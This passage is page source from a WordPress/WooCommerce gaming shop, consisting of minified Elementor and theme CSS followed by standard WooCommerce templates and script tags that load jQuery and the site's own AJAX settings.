.elementor-element.elementor-element-576ca74>.elementor-column-wrap>.elementor-widget-wrap>.elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0}.elementor-22352 .elementor-element.elementor-element-576ca74>.elementor-element-populated>.elementor-widget-wrap{padding:0 15px 0 0}.elementor-22352 .elementor-element.elementor-element-bcb3168 .elementor-heading-title{font-size:14px}.elementor-22352 .elementor-element.elementor-element-bcb3168>.elementor-widget-container{margin:0 0 10px}.elementor-22352 .elementor-element.elementor-element-d824d46{--e-icon-list-icon-size:14px}.elementor-22352 .elementor-element.elementor-element-935106c>.elementor-container{max-width:500px}.elementor-22352 .elementor-element.elementor-element-935106c{margin-top:0;margin-bottom:20px}.elementor-22352 .elementor-element.elementor-element-4e872a4>.elementor-column-wrap>.elementor-widget-wrap>.elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0}.elementor-22352 .elementor-element.elementor-element-4e872a4>.elementor-element-populated>.elementor-widget-wrap{padding:0 15px 0 0}.elementor-22352 .elementor-element.elementor-element-ffe7fb3 .elementor-heading-title{font-size:14px}.elementor-22352 .elementor-element.elementor-element-ffe7fb3>.elementor-widget-container{margin:0 0 10px}.elementor-22352 .elementor-element.elementor-element-e396303{--e-icon-list-icon-size:14px}@media (min-width:768px){.elementor-22352 .elementor-element.elementor-element-491aa7af{width:100%}}.elementor-6363 .elementor-element.elementor-element-7b063b24>.elementor-container{max-width:500px}.elementor-6363 .elementor-element.elementor-element-7eca5b26:not(.elementor-motion-effects-element-type-background)>.elementor-column-wrap{background-color:#fff}.elementor-6363 .elementor-element.elementor-element-7eca5b26>.elementor-element-populated>.elementor-widget-wrap{padding:40px 40px 55px}.elementor-6363 .elementor-element.elementor-element-6d7290f3>.elementor-container{max-width:500px}.elementor-6363 .elementor-element.elementor-element-6d7290f3{margin-top:0;margin-bottom:20px}.elementor-6363 .elementor-element.elementor-element-65355c5e>.elementor-column-wrap>.elementor-widget-wrap>.elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0}.elementor-6363 .elementor-element.elementor-element-65355c5e>.elementor-element-populated>.elementor-widget-wrap{padding:0 15px 0 0}.elementor-6363 .elementor-element.elementor-element-3d82058e .elementor-heading-title{font-size:14px}.elementor-6363 .elementor-element.elementor-element-3d82058e>.elementor-widget-container{margin:0 0 10px}.elementor-6363 .elementor-element.elementor-element-69c97220{--e-icon-list-icon-size:14px}@media (min-width:768px){.elementor-6363 .elementor-element.elementor-element-7eca5b26{width:100%}}.elementor-1714 .elementor-element.elementor-element-376b205a>.elementor-container{max-width:500px}.elementor-1714 .elementor-element.elementor-element-1727a5c7:not(.elementor-motion-effects-element-type-background)>.elementor-column-wrap{background-color:#fff}.elementor-1714 .elementor-element.elementor-element-1727a5c7>.elementor-element-populated>.elementor-widget-wrap{padding:40px 40px 55px}.elementor-1714 .elementor-element.elementor-element-6f7e3ff9>.elementor-container{max-width:500px}.elementor-1714 .elementor-element.elementor-element-6f7e3ff9{margin-top:0;margin-bottom:20px}.elementor-1714 .elementor-element.elementor-element-20e437ba>.elementor-column-wrap>.elementor-widget-wrap>.elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0}.elementor-1714 .elementor-element.elementor-element-20e437ba>.elementor-element-populated>.elementor-widget-wrap{padding:0 15px 0 0}.elementor-1714 .elementor-element.elementor-element-34b3a93d .elementor-heading-title{font-size:14px}.elementor-1714 .elementor-element.elementor-element-34b3a93d>.elementor-widget-container{margin:0 0 10px}.elementor-1714 .elementor-element.elementor-element-31b9033{--e-icon-list-icon-size:14px}.elementor-3678 .elementor-element.elementor-element-5707f446>.elementor-container{max-width:500px}.elementor-3678 .elementor-element.elementor-element-4d9e3f5a:not(.elementor-motion-effects-element-type-background)>.elementor-column-wrap{background-color:#fff}.elementor-3678 .elementor-element.elementor-element-4d9e3f5a>.elementor-element-populated>.elementor-widget-wrap{padding:40px 40px 55px}.elementor-3678 .elementor-element.elementor-element-4bc05a4b>.elementor-container{max-width:500px}.elementor-3678 .elementor-element.elementor-element-4bc05a4b{margin-top:0;margin-bottom:20px}.elementor-3678 .elementor-element.elementor-element-185338>.elementor-column-wrap>.elementor-widget-wrap>.elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0}.elementor-3678 .elementor-element.elementor-element-185338>.elementor-element-populated>.elementor-widget-wrap{padding:0 15px 0 0}.elementor-3678 .elementor-element.elementor-element-39f568f6 .elementor-heading-title{font-size:14px}.elementor-3678 .elementor-element.elementor-element-39f568f6>.elementor-widget-container{margin:0 0 10px}.elementor-3678 .elementor-element.elementor-element-61e4eb59{--e-icon-list-icon-size:14px}.elementor-location-header:before{content:"";display:table;clear:both}.elementor-icon-list-items .elementor-icon-list-item .elementor-icon-list-text{display:inline-block}.elementor-widget-heading .elementor-heading-title{color:var(--e-global-color-primary)}.elementor-widget-icon.elementor-view-default .elementor-icon{color:var(--e-global-color-primary);border-color:var(--e-global-color-primary)}.elementor-widget-theme-page-title .elementor-heading-title{color:var(--e-global-color-primary)}.elementor-13487 .elementor-element.elementor-element-5919c3d{border-style:solid;border-width:0;border-color:var(--e-global-color-2446596b);margin-top:0;margin-bottom:0;padding:0 30px}.elementor-13487 .elementor-element.elementor-element-1b69603.elementor-column.elementor-element[data-element_type="column"]>.elementor-column-wrap.elementor-element-populated>.elementor-widget-wrap{align-content:center;align-items:center}.elementor-13487 .elementor-element.elementor-element-1b69603.elementor-column>.elementor-column-wrap>.elementor-widget-wrap{justify-content:center}.elementor-13487 .elementor-element.elementor-element-1b69603>.elementor-element-populated>.elementor-widget-wrap{padding:0 30px 0 0}.elementor-13487 .elementor-element.elementor-element-254f9f6{width:auto;max-width:auto}.elementor-13487 .elementor-element.elementor-element-df8f1d6 .site-branding{text-align:center}.elementor-13487 .elementor-element.elementor-element-df8f1d6{width:auto;max-width:auto}.elementor-13487 .elementor-element.elementor-element-4ff6465{width:auto;max-width:auto}.elementor-13487 .elementor-element.elementor-element-81bdfce.elementor-column.elementor-element[data-element_type="column"]>.elementor-column-wrap.elementor-element-populated>.elementor-widget-wrap{align-content:center;align-items:center}.elementor-13487 .elementor-element.elementor-element-81bdfce>.elementor-column-wrap>.elementor-widget-wrap>.elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0}.elementor-13487 .elementor-element.elementor-element-81bdfce>.elementor-element-populated{border-style:solid;border-width:0 0 0 1px;border-color:var(--e-global-color-2446596b);margin:0;--e-column-margin-right:0px;--e-column-margin-left:0px}.elementor-13487 .elementor-element.elementor-element-81bdfce>.elementor-element-populated>.elementor-widget-wrap{padding:0 4%}.elementor-13487 .elementor-element.elementor-element-e0646bc{--divider-border-style:solid;--divider-color:#00000000;--divider-border-width:1px}.elementor-13487 .elementor-element.elementor-element-e0646bc .elementor-divider-separator{width:100%}.elementor-13487 .elementor-element.elementor-element-e0646bc>.elementor-widget-container{margin:30px 0 0}.elementor-13487 .elementor-element.elementor-element-5d7da49>.elementor-widget-container{padding:0 40px 0 0}.elementor-13487 .elementor-element.elementor-element-5d7da49{width:50%;max-width:50%}.elementor-13487 .elementor-element.elementor-element-ce202a7>.elementor-widget-container{padding:0 0 0 10px}.elementor-13487 .elementor-element.elementor-element-ce202a7{width:17.3%;max-width:17.3%}.elementor-13487 .elementor-element.elementor-element-6343cc8 .main-navigation{text-align:left}.elementor-13487 .elementor-element.elementor-element-b05c47b>.elementor-container{min-height:200px}.elementor-13487 .elementor-element.elementor-element-b05c47b:not(.elementor-motion-effects-element-type-background){background-color:#252525}.elementor-13487 .elementor-element.elementor-element-b05c47b{padding:30px}.elementor-13487 .elementor-element.elementor-element-664dd8e.elementor-column>.elementor-column-wrap>.elementor-widget-wrap{justify-content:center}.elementor-13487 .elementor-element.elementor-element-deb604d{text-align:center}.elementor-13487 .elementor-element.elementor-element-deb604d .elementor-heading-title{color:#fff;font-size:2.617924em}.elementor-13487 .elementor-element.elementor-element-6ade212{text-align:center}.elementor-13487 .elementor-element.elementor-element-6ade212 .elementor-heading-title{color:#fff;font-size:2.617924em}.elementor-13487 .elementor-element.elementor-element-6ade212>.elementor-widget-container{margin:0}.elementor-13487 .elementor-element.elementor-element-dc127ac .elementor-icon-wrapper{text-align:center}.elementor-13487 .elementor-element.elementor-element-dc127ac.elementor-view-default .elementor-icon{color:#fff;border-color:#fff}.elementor-13487 .elementor-element.elementor-element-dc127ac .elementor-icon{font-size:14px}.elementor-13487 .elementor-element.elementor-element-dc127ac .elementor-icon i{transform:rotate(0deg)}.elementor-13487 .elementor-element.elementor-element-dc127ac>.elementor-widget-container{margin:2px 5px 0 0}.elementor-13487 .elementor-element.elementor-element-dc127ac{width:auto;max-width:auto}@media (max-width:1024px){.elementor-13487 .elementor-element.elementor-element-5919c3d{border-width:0 0 1px;padding:10px 30px}.elementor-13487 .elementor-element.elementor-element-1b69603.elementor-column>.elementor-column-wrap>.elementor-widget-wrap{justify-content:space-between}.elementor-13487 .elementor-element.elementor-element-1b69603>.elementor-element-populated>.elementor-widget-wrap{padding:0}.elementor-13487 .elementor-element.elementor-element-254f9f6{width:100px;max-width:100px}.elementor-13487 .elementor-element.elementor-element-4ff6465{width:100px;max-width:100px}}@media (max-width:767px){.elementor-13487 .elementor-element.elementor-element-5919c3d{padding:5px 15px}.elementor-13487 .elementor-element.elementor-element-254f9f6{width:30px;max-width:30px}.elementor-13487 .elementor-element.elementor-element-4ff6465{width:30px;max-width:30px}.elementor-13487 .elementor-element.elementor-element-b05c47b>.elementor-container{min-height:100px}.elementor-13487 .elementor-element.elementor-element-664dd8e>.elementor-column-wrap>.elementor-widget-wrap>.elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0}.elementor-13487 .elementor-element.elementor-element-6ade212 .elementor-heading-title{font-size:30px}.elementor-13487 .elementor-element.elementor-element-6ade212>.elementor-widget-container{margin:0 0 15px}}@media (min-width:768px){.elementor-13487 .elementor-element.elementor-element-1b69603{width:20%}.elementor-13487 .elementor-element.elementor-element-81bdfce{width:80%}}@media (max-width:1024px) and (min-width:768px){.elementor-13487 .elementor-element.elementor-element-1b69603{width:100%}}@media (max-width:767px){.elementor-widget-ekommart-header-group .site-header-cart{padding-right:15px}.elementor-widget-ekommart-header-group .site-header-cart .cart-contents .amount{display:none}}@media (min-width:1024px){.elementor-canvas-menu-wrapper .menu-mobile-nav-button{display:inline-block}}.elementor-widget-ekommart-search .widget_product_search{margin-bottom:0}.elementor-site-logo-wrapper .site-branding .custom-logo-link{display:block}.elementor-site-logo-wrapper .site-branding img{display:inline-block;vertical-align:middle}.elementor-view-default .elementor-icon{color:var(--primary);border-color:var(--primary);fill:var(--primary)}.site-header-cart{list-style-type:none;margin-left:0;padding:0;margin-bottom:0}.site-header-cart .cart-contents{position:relative;display:block}.site-header-cart .cart-contents:before{color:var(--accent)}.site-header-cart .cart-contents .amount{font-weight:700;color:var(--accent);font-size:16px;padding-left:7px}.site-header-cart .cart-contents .count{width:20px;height:20px;line-height:20px;font-size:12px;text-align:center;border-radius:50%;font-weight:700;color:#fff;background-color:#ef3636;display:inline-block;position:absolute;top:-2px;left:21px}.site-search{font-size:.875em;clear:both}.site-search .widget_product_search input[type=search]{padding:1em 1.41575em;line-height:1}.ekommart-handheld-footer-bar{position:fixed;bottom:0;left:0;right:0;z-index:996;border-top:1px solid;border-top-color:var(--border)}.ekommart-handheld-footer-bar:before,.ekommart-handheld-footer-bar:after{content:'';display:table}.ekommart-handheld-footer-bar:after{clear:both}@media (min-width:1025px){.ekommart-handheld-footer-bar{display:none}}.ekommart-handheld-footer-bar ul{margin:0}.ekommart-handheld-footer-bar ul li{display:inline-block;float:left;text-align:center}.ekommart-handheld-footer-bar ul li:last-child>a{border-right:0}.ekommart-handheld-footer-bar ul li>a{display:-webkit-box;display:-webkit-flex;display:flex;-webkit-box-align:center;-webkit-align-items:center;align-items:center;-webkit-box-pack:end;-webkit-justify-content:flex-end;justify-content:flex-end;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;flex-direction:column;padding-bottom:5px;background-color:var(--background);height:4.235801032em;position:relative;z-index:999;border-right:1px solid;border-right-color:var(--border)}.ekommart-handheld-footer-bar ul li>a:before{color:var(--accent)}.ekommart-handheld-footer-bar ul li>a .title{font-weight:600;font-size:12px;color:var(--accent)}.ekommart-handheld-footer-bar ul li.search .site-search{background-color:var(--background);position:absolute;bottom:-2em;left:0;right:0;padding:1em;z-index:1;display:block}.ekommart-handheld-footer-bar ul li.search .site-search,.ekommart-handheld-footer-bar ul li.search .widget,.ekommart-handheld-footer-bar ul li.search form{margin-bottom:0}.ekommart-handheld-footer-bar ul li.wishlist .count{text-indent:0;display:block;width:2em;height:2em;line-height:2;box-sizing:content-box;font-size:.75em;position:absolute;top:.5em;left:50%;border-radius:100%;border:1px solid;background-color:#ef3636;color:#fff}.ekommart-handheld-footer-bar ul.columns-4 li{width:25%}.required{border-bottom:0!important;color:#e2401c}.star-rating{overflow:hidden;position:relative;height:1.618em;line-height:1.618;font-size:12px;width:5.3em;font-family:'star';font-weight:400;display:block}.star-rating:before{content:'';opacity:.25;float:left;top:0;left:0;position:absolute}.star-rating span{overflow:hidden;float:left;top:0;left:0;position:absolute;padding-top:1.5em}.star-rating span:before{content:'';top:0;position:absolute;left:0;color:#f93}.stock-label{color:#fff;padding:0 .7em;font-size:12px;font-weight:400;display:inline-block;border-radius:3px;position:absolute;left:30px;top:30px;background-color:#ababab;z-index:3}.ekommart-sorting{font-size:.875em;margin-bottom:2.617924em;display:-webkit-box;display:-webkit-flex;display:flex;-webkit-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-align:center;-webkit-align-items:center;align-items:center;padding-bottom:10px;padding-top:10px;border-bottom:1px solid;border-bottom-color:var(--border)}@media (max-width:767px){.ekommart-sorting{-webkit-box-pack:justify;-webkit-justify-content:space-between;justify-content:space-between}}.gridlist-toggle{margin-right:10px}.gridlist-toggle a{color:var(--text);padding:5px}.gridlist-toggle a.active{color:var(--accent)}.screen-reader-text,.shop-action .yith-wcwl-add-to-wishlist>div span{border:0;clip:rect(1px,1px,1px,1px);-webkit-clip-path:inset(50%);clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute!important;width:1px;word-wrap:normal!important}@media (max-width:1023px){.ekommart-archive-product #secondary{display:none}}.woocommerce-ordering{margin-bottom:0}.woocommerce-ordering select{font-size:14px;color:var(--accent);padding-top:6px;padding-bottom:6px}.woocommerce-result-count{color:var(--accent)}@media (max-width:1023px){.woocommerce-result-count{display:none}}ul.products:before,ul.products:after{content:'';display:table}ul.products:after{clear:both}.products-no-gutter ul.products{margin-left:0;margin-right:0}ul.products{margin-left:-15px;margin-right:-15px;margin-bottom:0;clear:both;display:-webkit-box;display:-webkit-flex;display:flex;-webkit-flex-wrap:wrap;flex-wrap:wrap}ul.products li.product{padding-left:15px;padding-right:15px;list-style:none;margin-bottom:3.2258064516%;text-align:center;position:relative;margin-left:auto;margin-right:auto}@media (min-width:450px) and (max-width:768px){ul.products li.product{width:50%}}.products-no-gutter ul.products li.product{padding-left:0;padding-right:0;margin-bottom:-1px}ul.products li.product .product-block{position:relative;height:100%}ul.products li.product .woocommerce-LoopProduct-link{display:block}ul.products li.product img{display:block;margin:0 auto}.product-img-wrap{overflow:hidden;position:relative}.product-img-wrap .inner{width:100%;height:100%;-webkit-animation-fill-mode:both;animation-fill-mode:both}.product-img-wrap .product-image{opacity:1;-ms-opacity:1;-o-opacity:1;-moz-opacity:1;-webkit-opacity:1;filter:alpha(opacity=100)}.product-img-wrap .product-image.second-image{position:absolute;width:100%;height:100%}.shop-action{display:-webkit-box;display:-webkit-flex;display:flex;-webkit-box-pack:end;-webkit-justify-content:flex-end;justify-content:flex-end}@media (min-width:768px){.shop-action{-webkit-box-pack:center;-webkit-justify-content:center;justify-content:center}}.shop-action .yith-wcwl-add-button{-webkit-box-flex:0;-webkit-flex:0 1 30px;flex:0 1 30px}@media (min-width:768px){.shop-action .yith-wcwl-add-button{-webkit-box-flex:0;-webkit-flex:0 1 50px;flex:0 1 50px}}.shop-action .yith-wcwl-add-to-wishlist>div>a{width:30px;height:30px;position:relative;white-space:nowrap;font-size:0px;background-color:#fff;border-radius:0;border-color:#000}@media (min-width:768px){.shop-action .yith-wcwl-add-to-wishlist>div>a{width:50px;height:50px;margin-left:-1px;border-style:solid;border-width:1px}}.shop-action .yith-wcwl-add-to-wishlist>div>a:before{font-size:16px;color:#2d2d2d;text-align:center;position:absolute;top:50%;left:50%;-webkit-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);transform:translate(-50%,-50%)}.shop-action .yith-wcwl-add-to-wishlist{margin-top:0}.shop-action .yith-wcwl-add-to-wishlist>div{position:relative}.shop-action .yith-wcwl-add-to-wishlist>div>a{display:block;white-space:nowrap}.shop-action .yith-wcwl-add-button{position:relative}.shop-action .yith-wcwl-add-button .add_to_wishlist{display:block}.product-transition{position:relative;overflow:hidden;margin-bottom:15px}.product-transition .group-action{position:absolute;z-index:3;width:100%}.product-transition .woocommerce-loop-product__link{position:absolute;top:0;left:0;width:100%;height:100%;z-index:2}.product-style-1 ul.products li.product{margin:0}.product-style-1 ul.products li.product .product-block{border:1px solid;border-color:var(--border);margin-left:-1px}.product-style-1 ul.products li.product .product-block:after{content:'';display:block;padding-top:17%;clear:both}.product-style-1 .product-transition .group-action{top:25px;right:20px}@media (min-width:768px){.product-style-1 .product-transition .group-action{top:55%;right:0;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%);opacity:0}}.product_list_widget{list-style:none;margin-left:0}.product_list_widget li{display:-webkit-box;display:-webkit-flex;display:flex;padding:1em 0;border-bottom:1px solid;border-bottom-color:var(--border)}.product_list_widget li:before,.product_list_widget li:after{content:'';display:table}.product_list_widget li:after{clear:both}.product_list_widget li:first-child{padding-top:0}.product_list_widget li:last-child{border-bottom:0}.product_list_widget li img{max-width:90px}.product_list_widget li>a{display:block}.product_list_widget .reviewer{font-size:.875em}.product_list_widget .product-content{margin-left:15px;-webkit-box-flex:1;-webkit-flex:1;flex:1}.product_list_widget .star-rating{margin-bottom:5px}.product_list_widget .product-title{margin-top:.6180469716em;margin-bottom:.875em;line-height:1.41575em}.product_list_widget .product-title span{display:-webkit-box;-webkit-line-clamp:2;-webkit-box-orient:vertical;overflow:hidden;color:var(--accent)}.product_list_widget a{display:block}.widget_price_filter form{margin-bottom:0;margin-top:1em}.widget_price_filter .price_slider{margin-bottom:2.5em}.widget_price_filter .price_slider_amount{display:-webkit-box;display:-webkit-flex;display:flex;-webkit-box-align:center;-webkit-align-items:center;align-items:center;-webkit-box-pack:justify;-webkit-justify-content:space-between;justify-content:space-between;text-align:right;line-height:2.4em}.widget_price_filter .price_slider_amount .button{float:left}.widget_price_filter .price_slider_amount .price_label span{color:var(--primary)}div[class$=filter]{padding-bottom:35px;border-bottom:1px solid;border-bottom-color:var(--border)}div[class$=filter].widget.woocommerce .widget-title{border-bottom:0}.login-form-title{font-size:20px}@media (min-width:768px){.site-header-cart{position:relative}.site-header-cart .cart-contents{display:inline-block;position:relative;background-color:transparent;height:auto;width:auto;text-indent:0}.site-search{display:block}.site-search form{margin:0}ul.products li.product{clear:none;width:100%}ul.products.columns-6 li.product{-webkit-box-flex:0;-webkit-flex:0 0 16.6666666667%;flex:0 0 16.6666666667%;max-width:16.6666666667%}.ekommart-sorting{margin-bottom:2.617924em;padding-top:0}.ekommart-sorting select{width:auto}.ekommart-sorting .woocommerce-result-count,.ekommart-sorting .woocommerce-ordering{margin-bottom:0}.ekommart-sorting .woocommerce-result-count{margin-right:auto}}.widget_product_search{position:relative}.ajax-search-result{position:absolute;top:100%;left:0;width:100%;background-color:#fff;box-shadow:0 5px 30px 0 rgba(0,0,0,.1);padding:0 30px;z-index:999;max-height:500px;overflow-y:scroll}.ekommart-canvas-filter{background-color:#fff;padding-bottom:40px;padding-left:50px;padding-right:50px;top:0;left:0;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0);position:fixed;z-index:10002;visibility:hidden;overflow-y:auto;overflow-x:hidden;width:400px;height:100vh}@media (max-width:768px){.ekommart-canvas-filter{width:300px;padding-left:15px;padding-right:15px}}.ekommart-canvas-filter::-webkit-scrollbar{width:3px}.ekommart-canvas-filter::-webkit-scrollbar-track{-webkit-box-shadow:inset 0 0 3px rgba(0,0,0,.3);background-color:#f5f5f5}.ekommart-canvas-filter::-webkit-scrollbar-thumb{background-color:#000}.ekommart-canvas-filter .widget{border-bottom:1px solid;border-bottom-color:var(--border);padding-bottom:35px;margin-bottom:35px}.ekommart-overlay-filter{position:fixed;width:100vw;height:100vh;top:0;bottom:0;z-index:997;opacity:0;background-color:rgba(0,0,0,.7);visibility:hidden}.filter-toggle{background:0 0;padding:0;border:none;color:#666;margin-right:15px;outline:none}.filter-toggle i{margin-right:5px;font-size:16px;line-height:1;display:inline-block}@media (min-width:1024px){.filter-toggle{display:none}}.filter-toggle:after{content:'';border-left:1px solid;height:20px;margin-left:30px;margin-right:30px;display:none;vertical-align:middle}.filter-close{height:50px;line-height:50px;margin-bottom:15px;border-bottom:1px solid;display:block;text-align:right;vertical-align:middle;font-weight:700;border-bottom-color:var(--border)}.filter-close:after{content:'';width:10px;border:1px solid;display:inline-block;vertical-align:middle;margin-left:15px;position:relative;top:-1px}.site-header-cart-side{position:fixed;top:0;bottom:0;overflow:hidden;overflow-y:auto;width:300px;background-color:var(--background);display:-webkit-box;display:-webkit-flex;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;flex-direction:column;right:0;z-index:9999999;-webkit-transform:translate3d(300px,0,0);transform:translate3d(300px,0,0)}@media (min-width:1024px){.site-header-cart-side{width:340px;-webkit-transform:translate3d(340px,0,0);transform:translate3d(340px,0,0)}}.site-header-cart-side .cart-side-heading{display:-webkit-box;display:-webkit-flex;display:flex;-webkit-box-flex:0;-webkit-flex:0 0 auto;flex:0 0 auto;-webkit-box-align:center;-webkit-align-items:center;align-items:center;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-webkit-flex-direction:row;flex-direction:row;-webkit-box-pack:end;-webkit-justify-content:flex-end;justify-content:flex-end;padding:20px 15px;border-bottom:1px solid;border-bottom-color:var(--border)}.site-header-cart-side .cart-side-title{-webkit-box-flex:1;-webkit-flex:1 1 auto;flex:1 1 auto;font-size:20px;color:var(--accent);font-weight:700;text-transform:uppercase}.site-header-cart-side .close-cart-side{color:var(--accent);text-decoration:none;text-transform:uppercase;letter-spacing:.3px;font-weight:600;font-size:13px;padding-right:18px;position:relative}.site-header-cart-side .close-cart-side:before,.site-header-cart-side .close-cart-side:after{content:" ";position:absolute;top:50%;display:inline-block;margin-top:-1px;width:12px;height:2px;background-color:var(--accent);right:0;-webkit-transform:rotate(-45deg);-ms-transform:rotate(-45deg);transform:rotate(-45deg)}.site-header-cart-side .close-cart-side:before{-webkit-transform:rotate(45deg);-ms-transform:rotate(45deg);transform:rotate(45deg)}.site-header-cart-side .widget_shopping_cart{margin-bottom:0;position:relative;-webkit-box-flex:1;-webkit-flex:1 1 auto;flex:1 1 auto;display:-webkit-box;display:-webkit-flex;display:flex}.site-header-cart-side .widget_shopping_cart .widget_shopping_cart_content{padding:0 15px;display:-webkit-box;display:-webkit-flex;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;flex-direction:column;-webkit-box-flex:1;-webkit-flex:1 1 auto;flex:1 1 auto}.cart-side-overlay{position:fixed;width:100vw;height:100vh;top:0;left:0;bottom:0;z-index:997;opacity:0;background-color:rgba(0,0,0,.7);visibility:hidden}.shop-action .woosq-btn{display:none;padding:0;-webkit-box-flex:0;-webkit-flex:0 1 30px;flex:0 1 30px;width:30px;height:30px;position:relative;white-space:nowrap;font-size:0px;background-color:#fff;border-radius:0}@media (min-width:768px){.shop-action .woosq-btn{-webkit-box-flex:0;-webkit-flex:0 1 50px;flex:0 1 50px;display:block;width:50px;height:50px;margin-left:-1px;border-style:solid;border-width:1px;border-color:#000}}.shop-action .woosq-btn:before{font-size:16px;color:#2d2d2d;text-align:center;position:absolute;top:50%;left:50%;-webkit-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);transform:translate(-50%,-50%)}:root{--wpforms-field-border-radius:3px;--wpforms-field-border-style:solid;--wpforms-field-border-size:1px;--wpforms-field-background-color:#fff;--wpforms-field-border-color:rgba(0,0,0,.25);--wpforms-field-border-color-spare:rgba(0,0,0,.25);--wpforms-field-text-color:rgba(0,0,0,.7);--wpforms-field-menu-color:#fff;--wpforms-label-color:rgba(0,0,0,.85);--wpforms-label-sublabel-color:rgba(0,0,0,.55);--wpforms-label-error-color:#d63637;--wpforms-button-border-radius:3px;--wpforms-button-border-style:none;--wpforms-button-border-size:1px;--wpforms-button-background-color:#066aab;--wpforms-button-border-color:#066aab;--wpforms-button-text-color:#fff;--wpforms-page-break-color:#066aab;--wpforms-background-image:none;--wpforms-background-position:center center;--wpforms-background-repeat:no-repeat;--wpforms-background-size:cover;--wpforms-background-width:100px;--wpforms-background-height:100px;--wpforms-background-color:rgba(0,0,0,0);--wpforms-background-url:none;--wpforms-container-padding:0px;--wpforms-container-border-style:none;--wpforms-container-border-width:1px;--wpforms-container-border-color:#000;--wpforms-container-border-radius:3px;--wpforms-field-size-input-height:43px;--wpforms-field-size-input-spacing:15px;--wpforms-field-size-font-size:16px;--wpforms-field-size-line-height:19px;--wpforms-field-size-padding-h:14px;--wpforms-field-size-checkbox-size:16px;--wpforms-field-size-sublabel-spacing:5px;--wpforms-field-size-icon-size:1;--wpforms-label-size-font-size:16px;--wpforms-label-size-line-height:19px;--wpforms-label-size-sublabel-font-size:14px;--wpforms-label-size-sublabel-line-height:17px;--wpforms-button-size-font-size:17px;--wpforms-button-size-height:41px;--wpforms-button-size-padding-h:15px;--wpforms-button-size-margin-top:10px;--wpforms-container-shadow-size-box-shadow:none}.screen-reader-text{clip:rect(1px,1px,1px,1px);word-wrap:normal!important;border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;overflow-wrap:normal!important;padding:0;position:absolute!important;width:1px}</style><link rel="preload" data-asynced="1" data-optimized="2" as="style" onload="this.onload=null;this.rel='stylesheet'" href="https://araucaniagaming.cl/wp-content/litespeed/css/707f51936e31b437e27b101938035bfd.css?ver=5b4fd" /><script data-optimized="1" type="litespeed/javascript" data-src="https://araucaniagaming.cl/wp-content/plugins/litespeed-cache/assets/js/css_async.min.js"></script> <style id='classic-theme-styles-inline-css' type='text/css'>/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */</style><style id='woocommerce-inline-inline-css' type='text/css'>.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */</style><style id='yith-wcwl-main-inline-css' type='text/css'>.yith-wcwl-share li a{color: #FFFFFF;}.yith-wcwl-share li a:hover{color: #FFFFFF;}.yith-wcwl-share a.facebook{background: #39599E; background-color: #39599E;}.yith-wcwl-share a.facebook:hover{background: #39599E; background-color: #39599E;}.yith-wcwl-share a.twitter{background: #45AFE2; background-color: #45AFE2;}.yith-wcwl-share a.twitter:hover{background: #39599E; background-color: #39599E;}.yith-wcwl-share a.pinterest{background: #AB2E31; background-color: #AB2E31;}.yith-wcwl-share a.pinterest:hover{background: #39599E; background-color: #39599E;}.yith-wcwl-share a.email{background: #FBB102; background-color: #FBB102;}.yith-wcwl-share a.email:hover{background: #39599E; background-color: #39599E;}.yith-wcwl-share a.whatsapp{background: #00A901; background-color: #00A901;}.yith-wcwl-share a.whatsapp:hover{background: #39599E; background-color: #39599E;}
/*# sourceURL=yith-wcwl-main-inline-css */</style><style id='ekommart-style-inline-css' type='text/css'>body{--primary:#4A235A;--primary_hover:#431F51;--secondary:;--text:;--accent:;--light:#888888;--border:#EBEBEB;--dark:#252525;}
/*# sourceURL=ekommart-style-inline-css */</style> <script type="text/template" id="tmpl-variation-template"><div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div></script> <script type="text/template" id="tmpl-unavailable-variation-template"><p>Sorry, this product is unavailable. Please choose a different combination.</p></script> <script type="litespeed/javascript" data-src="https://araucaniagaming.cl/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script> <script id="wc-add-to-cart-js-extra" type="litespeed/javascript">var wc_add_to_cart_params={"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https://araucaniagaming.cl/carrito/","is_cart":"","cart_redirect_after_add":"yes"}</script> <script id="woocommerce-js-extra" type="litespeed/javascript">var woocommerce_params={"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%"}</script> <script id="wp-util-js-extra" type="litespeed/javascript">var _wpUtilSettings={"ajax":{"url":"/wp-admin/admin-ajax.php"}}</script>  <script type="litespeed/javascript" 